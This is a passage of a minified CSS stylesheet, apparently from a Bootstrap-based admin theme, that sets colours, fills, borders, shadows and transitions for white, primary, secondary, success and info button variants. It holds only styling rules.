ease}.btn.btn-hover-transparent-white.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-white.btn-dropdown,.show>.btn.btn-hover-transparent-white.dropdown-toggle{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-white.btn-dropdown i,.show>.btn.btn-hover-transparent-white.dropdown-toggle i{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text),.btn.btn-hover-light-white:focus:not(.btn-text),.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white.focus:not(.btn-text) i,.btn.btn-hover-light-white:focus:not(.btn-text) i,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-white.btn-dropdown,.show>.btn.btn-hover-light-white.dropdown-toggle{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-white.btn-dropdown i,.show>.btn.btn-hover-light-white.dropdown-toggle i{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.btn-clean{border:0!important}.btn.btn-link-white{border:0;padding:0!important;border-radius:0!important;color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white i{color:#fff}.btn.btn-link-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.dropdown-toggle:after{color:#fff}.btn.btn-link-white.focus:not(.btn-text),.btn.btn-link-white:focus:not(.btn-text),.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.focus:not(.btn-text) i,.btn.btn-link-white:focus:not(.btn-text) i,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-white.disabled,.btn.btn-link-white:disabled{color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.disabled i,.btn.btn-link-white:disabled i{color:#fff}.btn.btn-link-white.disabled .svg-icon svg g [fill],.btn.btn-link-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white.disabled .svg-icon svg:hover g [fill],.btn.btn-link-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.disabled.dropdown-toggle:after,.btn.btn-link-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-link-white:not(:disabled):not(.disabled).active,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-white.btn-dropdown,.show>.btn.btn-link-white.dropdown-toggle{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white:not(:disabled):not(.disabled).active i,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-white.btn-dropdown i,.show>.btn.btn-link-white.dropdown-toggle i{color:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-white.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-white.focus:not(.btn-text),.btn.btn-hover-white:focus:not(.btn-text),.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white.focus:not(.btn-text) i,.btn.btn-hover-white:focus:not(.btn-text) i,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-white.btn-dropdown,.show>.btn.btn-hover-white.dropdown-toggle{color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-white.btn-dropdown i,.show>.btn.btn-hover-white.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white.btn-clean{border:0!important}.btn.btn-hover-bg-white.focus:not(.btn-text),.btn.btn-hover-bg-white:focus:not(.btn-text),.btn.btn-hover-bg-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-white:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-white.btn-dropdown,.show>.btn.btn-hover-bg-white.dropdown-toggle{background-color:#fff!important;border-color:#fff!important}.btn.btn-bg-white,.btn.btn-bg-white.disabled,.btn.btn-bg-white:disabled{background-color:#fff;border-color:#fff}.btn.btn-white.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-white.btn-shadow-hover.focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-white.btn-shadow.focus:not(.btn-text),.btn.btn-white.btn-shadow:focus:not(.btn-text),.btn.btn-white.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-white.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-white.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-icon-white i,.btn.btn-text-white,.btn.btn-text-white.disabled,.btn.btn-text-white:disabled{color:#fff}.btn.btn-icon-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled i,.btn.btn-icon-white.dropdown-toggle:after,.btn.btn-icon-white:disabled i{color:#fff}.btn.btn-icon-white.disabled .svg-icon svg g [fill],.btn.btn-icon-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled.dropdown-toggle:after,.btn.btn-icon-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-icon-white.focus:not(.btn-text) i,.btn.btn-hover-icon-white:focus:not(.btn-text) i,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-white.focus:not(.btn-text),.btn.btn-hover-text-white:focus:not(.btn-text),.btn.btn-hover-text-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-white:not(:disabled):not(.disabled).active,.btn.btn-hover-text-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-white.btn-dropdown,.show>.btn.btn-hover-text-white.dropdown-toggle{color:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-white.btn-dropdown i,.show>.btn.btn-hover-icon-white.dropdown-toggle i{color:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-white.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-icon-primary i,.btn.btn-text-primary,.btn.btn-text-primary.disabled,.btn.btn-text-primary:disabled{color:#01a35a}.btn.btn-icon-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled i,.btn.btn-icon-primary.dropdown-toggle:after,.btn.btn-icon-primary:disabled i{color:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg g [fill],.btn.btn-icon-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled.dropdown-toggle:after,.btn.btn-icon-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-primary.focus:not(.btn-text) i,.btn.btn-hover-icon-primary:focus:not(.btn-text) i,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-primary.focus:not(.btn-text),.btn.btn-hover-text-primary:focus:not(.btn-text),.btn.btn-hover-text-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-primary.btn-dropdown,.show>.btn.btn-hover-text-primary.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-primary.btn-dropdown i,.show>.btn.btn-hover-icon-primary.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-secondary i,.btn.btn-text-secondary,.btn.btn-text-secondary.disabled,.btn.btn-text-secondary:disabled{color:#181c32}.btn.btn-icon-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled i,.btn.btn-icon-secondary.dropdown-toggle:after,.btn.btn-icon-secondary:disabled i{color:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled.dropdown-toggle:after,.btn.btn-icon-secondary:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-secondary.focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-secondary.focus:not(.btn-text),.btn.btn-hover-text-secondary:focus:not(.btn-text),.btn.btn-hover-text-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-secondary.btn-dropdown,.show>.btn.btn-hover-text-secondary.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-secondary.btn-dropdown i,.show>.btn.btn-hover-icon-secondary.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-secondary.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-success i,.btn.btn-text-success,.btn.btn-text-success.disabled,.btn.btn-text-success:disabled{color:#01a35a}.btn.btn-icon-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled i,.btn.btn-icon-success.dropdown-toggle:after,.btn.btn-icon-success:disabled i{color:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg g [fill],.btn.btn-icon-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled.dropdown-toggle:after,.btn.btn-icon-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-success.focus:not(.btn-text) i,.btn.btn-hover-icon-success:focus:not(.btn-text) i,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-success.focus:not(.btn-text),.btn.btn-hover-text-success:focus:not(.btn-text),.btn.btn-hover-text-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-success:not(:disabled):not(.disabled).active,.btn.btn-hover-text-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-success.btn-dropdown,.show>.btn.btn-hover-text-success.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-success.btn-dropdown i,.show>.btn.btn-hover-icon-success.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-info i,.btn.btn-text-info,.btn.btn-text-info.disabled,.btn.btn-text-info:disabled{color:#8950fc}.btn.btn-icon-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled i,.btn.btn-icon-info.dropdown-toggle:after,.btn.btn-icon-info:disabled i{color:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg g [fill],.btn.btn-icon-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled.dropdown-toggle:after,.btn.btn-icon-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-icon-info.focus:not(.btn-text) i,.btn.btn-hover-icon-info:focus:not(.btn-text) i,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-info.focus:not(.btn-text),.btn.btn-hover-text-info:focus:not(.btn-text),.btn.btn-hover-text-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-info:not(:disabled):not(.disabled).active,.btn.btn-hover-text-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-info.btn-dropdown,.show>.btn.btn-hover-text-info.dropdown-toggle{color:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s 